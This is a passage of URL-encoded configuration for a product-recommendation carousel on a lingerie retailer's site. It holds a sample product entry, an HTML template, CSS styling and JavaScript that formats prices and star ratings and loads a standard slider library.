%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%2